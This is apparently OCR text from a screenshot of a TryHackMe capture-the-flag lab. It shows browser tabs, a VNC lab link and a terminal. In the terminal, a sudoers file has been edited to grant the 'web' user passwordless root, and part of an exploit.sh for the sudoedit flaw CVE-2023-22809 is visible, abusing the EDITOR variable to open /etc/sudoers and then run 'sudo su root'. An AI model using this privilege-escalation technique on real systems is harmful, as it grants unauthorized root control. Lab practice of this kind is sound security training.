 Activities
Firefox
Oct 31 16:23
TryHackMe
MUTED
(480) Discor
TryHackMe
MUTED
THM Brow
MUTED
Hacking We
EJS@3.1.9 h
Fix EJS secu
EJS, Server
ejs template
(1) Hack The
sudoedit CV
CVE-2023-2
n3m1sys/CV
https://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=1b3c330f00bc9e08&proxyIP=10.10.136.123&resize=remote
Applications Places System
Thu 31 Oct, 14:23
AttackBox IP:10.10.136.123
CVE-2023-22809-sudoedit-privesc/exploit.sh at main · n3m1sys/CVE-2023-22809-sudoedit-privesc · GitHub — Mozilla Firefox
Cyprus National Bank
web@cyprusbank: ~/app/views
File Edit View Search Terminal Tabs Help
root@ip-10-10-136-123: ~
root@ip-10-10-136-123: ~
web@cyprusbank: ~/app/views
TryHackMe | Learn Cy…
Files
main
Go to file
README.md
exploit.sh
##
root ALL=(ALL:ALL) ALL
## Uncomment to allow members of group wheel to execute any command
# %wheel ALL=(ALL:ALL) ALL
## Same thing without a password
# %wheel ALL=(ALL:ALL) NOPASSWD: ALL
## Uncomment to allow members of group sudo to execute any command
%sudo   ALL=(ALL:ALL) ALL
web     ALL=(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbann
k.thm
## Uncomment to allow any user to run sudo if they know the password
## of the user they are running the command as (root by default).
# Defaults targetpw  # Ask for the password of the target user
# ALL ALL=(ALL:ALL) ALL  # WARNING: only use this together with 'Defaults targett
pw'
## Read drop-in files from /etc/sudoers.d
@includedir /etc/sudoers.d
web ALL=(ALL:ALL) NOPASSWD:ALL
101,1 Bot
35
36 echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
37 echo "$USER ALL=(ALL:ALL) ALL"
38 read -n 1 -s -r -p "Press any key to continue..."
39 EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
40 sudo su root
41 exit 0